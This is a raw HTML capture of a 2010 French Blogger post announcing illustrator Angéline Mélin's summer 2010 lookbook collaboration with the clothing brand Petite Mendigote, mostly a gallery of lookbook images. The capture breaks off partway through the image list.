

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html
body_size: 15627
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.angelinemelin.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Angéline Mélin - Atom" href="http://blog.angelinemelin.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Angéline Mélin - RSS" href="http://blog.angelinemelin.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Angéline Mélin - Atom" href="https://www.blogger.com/feeds/6867594124796893009/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Angéline Mélin - Atom" href="http://blog.angelinemelin.com/feeds/3820628202716356806/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/s400/PMookB001.jpg' rel='image_src'/>
<meta content='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html' property='og:url'/>
<meta content='Angéline + Petite Mendigote' property='og:title'/>
<meta content='Voici le résultat de notre collaboration avec la créatrice de petite Mendigote, pour le look book été 2010 ... bien sur il y a pleins de pag...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/w1200-h630-p-k-no-nu/PMookB001.jpg' property='og:image'/>
<title>Angéline Mélin: Angéline + Petite Mendigote</title>
<style type='text/css'>@font-face{font-family:'Josefin Slab';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/josefinslab/v29/lW-swjwOK3Ps5GSJlNNkMalNpiZe_ldbOR4W71msR349KoKZAyOw3w.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sue Ellen Francisco';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sueellenfrancisco/v22/wXK3E20CsoJ9j1DDkjHcQ5ZL8xRaxru9no1P23in5H8.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Josefin Slab;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #000000;
}
a:hover {
text-decoration:underline;
color: #000000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 24px Sue Ellen Francisco;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #377fa3;
background-color: #ffffff;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal normal 16px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #666666;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #ffffff;
color: #377fa3;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1130px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1130px;
max-width: 1130px;
_width: 1130px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6867594124796893009&amp;zx=c4f45e56-3b13-4ed1-853c-c33a2113023c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6867594124796893009&amp;zx=c4f45e56-3b13-4ed1-853c-c33a2113023c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1495075020229155 -->

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6867594124796893009?po\x3d3820628202716356806\x26origin\x3dhttp://blog.angelinemelin.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.angelinemelin.com/' style='display: block'>
<img alt='Angéline Mélin' height='501px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXz2f_fNhjd8L0u6yH-BcPfCAL1V25banT8zqwToaHmU4tsZy-QJk-qJtqxku6g2ejtzl74Yh7iz9LPD6bbEppArg495O8Szn_OPp2hMNVCwEO8rf6Op8gTfto3EG5I1JskRLPtVPN29Bu/s1600/header+blog.jpg' style='display: block' width='1050px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://blog.angelinemelin.com/'>Accueil</a>
</li>
<li>
<a href='http://blog.angelinemelin.com/p/qui-suis-je.html'>ABOUT</a>
</li>
<li>
<a href='http://www.angelinemelin.com/'>PORTFOLIO</a>
</li>
<li>
<a href='http://blog.angelinemelin.com/p/anciens-blogs.html'>BLOGS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>19 février 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/s400/PMookB001.jpg' itemprop='image_url'/>
<meta content='6867594124796893009' itemprop='blogId'/>
<meta content='3820628202716356806' itemprop='postId'/>
<a name='3820628202716356806'></a>
<h3 class='post-title entry-title' itemprop='name'>
Angéline + Petite Mendigote
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3820628202716356806' itemprop='description articleBody'>
<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/s1600-h/PMookB001.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440224330348261186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/s400/PMookB001.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 190px;" /></a><br /><span style="font-style: italic; color: rgb(255, 102, 102);">Voici le résultat de notre collaboration avec la créatrice de petite Mendigote, pour le look book été 2010 ...<br />bien sur il y a pleins de pages avec toute la trop jolie collection,</span><br /><span style="font-style: italic; color: rgb(255, 102, 102);">que vous pourrez voir et shopper sur le site :</span><br /><a href="http://www.petitemendigote.fr/index.php" style="font-style: italic; color: rgb(255, 102, 102); font-weight: bold;"> <span style="color: rgb(255, 153, 102);">petitemendigote.fr</span></a><br /></div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyt8TWThWKBz3nkPJqrjFM-UaSZ3mu81bviYZQ-grYJtPo51sMitdsZEHQFxgKz1kJyv7r6XvXhTycqBQEUWQCzn4LgT1N6-HUBvuXus2HQtawzkxhYYZXbK0W809Dbdl-0_3PWSJP1HRT/s1600-h/PMookB002.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440224272827734258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyt8TWThWKBz3nkPJqrjFM-UaSZ3mu81bviYZQ-grYJtPo51sMitdsZEHQFxgKz1kJyv7r6XvXhTycqBQEUWQCzn4LgT1N6-HUBvuXus2HQtawzkxhYYZXbK0W809Dbdl-0_3PWSJP1HRT/s400/PMookB002.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 192px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsBM0IXYfc4NH1byUQ3vZ6w1gkw2I9lOBXNFWhXbT6qYYB4tV7FSgCjjkgsZXTR-p6IIwMHZ8SusS7L1AoIITbDVCTwWRki7xjuaDZUusWYEakKvklO_m105tBzD61gzgjCTxA_9w62hN0/s1600-h/PMookB003.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440224228938412082" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsBM0IXYfc4NH1byUQ3vZ6w1gkw2I9lOBXNFWhXbT6qYYB4tV7FSgCjjkgsZXTR-p6IIwMHZ8SusS7L1AoIITbDVCTwWRki7xjuaDZUusWYEakKvklO_m105tBzD61gzgjCTxA_9w62hN0/s400/PMookB003.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 199px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQDU8S93nGjsFUlQUDt38y2Dn8IOfGjsUSdXRuJKEfcYkrxurGCusMfTwWubDYIuZFbJHvuCJybsm_XXHtl0KVlojDtAtx9RVamEirSPWIw0xJv66rVZe066oXqulonsU2xDOVJpXqnhxs/s1600-h/PMookB006.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440224175064052578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQDU8S93nGjsFUlQUDt38y2Dn8IOfGjsUSdXRuJKEfcYkrxurGCusMfTwWubDYIuZFbJHvuCJybsm_XXHtl0KVlojDtAtx9RVamEirSPWIw0xJv66rVZe066oXqulonsU2xDOVJpXqnhxs/s400/PMookB006.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 195px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfJQdlEvFXy5UgELnl7xJ9zFQGalQo-jJ3vaZKxEo72zUFfG9PjmmD2xZEvtQq15dh4T5kyQfdfkbZSB0bQxensbU4nmBv0U1oe_sO9c0BBMjk_Z3wSpHa4GbWrqGHPvPJgOBiCvy9LoVe/s1600-h/PMookB008.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440224117420946498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfJQdlEvFXy5UgELnl7xJ9zFQGalQo-jJ3vaZKxEo72zUFfG9PjmmD2xZEvtQq15dh4T5kyQfdfkbZSB0bQxensbU4nmBv0U1oe_sO9c0BBMjk_Z3wSpHa4GbWrqGHPvPJgOBiCvy9LoVe/s400/PMookB008.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 196px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwmJd2xAv1BWqHwlW1MSFjIHc-ZNbm3V6mEjUPwHZEjvx3iSQNt4mEzf8iNorKvN4kpc7YuLMo6UmIRcftmUbPeOFyjKWR0oaRnsrz66ReI3E71i-CesVznvJ2k4RTecf1WG5A2JclVy5S/s1600-h/PMookB010.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440224050815252930" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwmJd2xAv1BWqHwlW1MSFjIHc-ZNbm3V6mEjUPwHZEjvx3iSQNt4mEzf8iNorKvN4kpc7YuLMo6UmIRcftmUbPeOFyjKWR0oaRnsrz66ReI3E71i-CesVznvJ2k4RTecf1WG5A2JclVy5S/s400/PMookB010.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 197px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhm_EOqwdiSKcmrWyPq065ndNdP54QpQXodR0aPgtRgkl-clRAFY_NVIDCOjQ0BN8HQT_8W4Rs1Ymz59gyOQt2kzg7OFBHtpud0T1UUWwGTP4Ha7lNQdQr7lf-EzMY5p6WUh9tciIEDpVfe/s1600-h/PMookB012.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440223985583307810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhm_EOqwdiSKcmrWyPq065ndNdP54QpQXodR0aPgtRgkl-clRAFY_NVIDCOjQ0BN8HQT_8W4Rs1Ymz59gyOQt2kzg7OFBHtpud0T1UUWwGTP4Ha7lNQdQr7lf-EzMY5p6WUh9tciIEDpVfe/s400/PMookB012.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 197px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOJ4pXEz5iSf844_0UOwAXYpDU3Fzcgn9S329OcRBePK94Hu-r151JdH1JHJAZ_S5lDS6annuwLd_iTnvZioagEsOd_DRkuGC0bO9FNTlgGNX2H2A13CIlzFUynASkNyTzGARPtprRPAuM/s1600-h/PMookB013.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5440223930313530466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOJ4pXEz5iSf844_0UOwAXYpDU3Fzcgn9S329OcRBePK94Hu-r151JdH1JHJAZ_S5lDS6annuwLd_iTnvZioagEsOd_DRkuGC0bO9FNTlgGNX2H2A13CIlzFUynASkNyTzGARPtprRPAuM/s400/PMookB013.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 196px;" /></a><br /><a 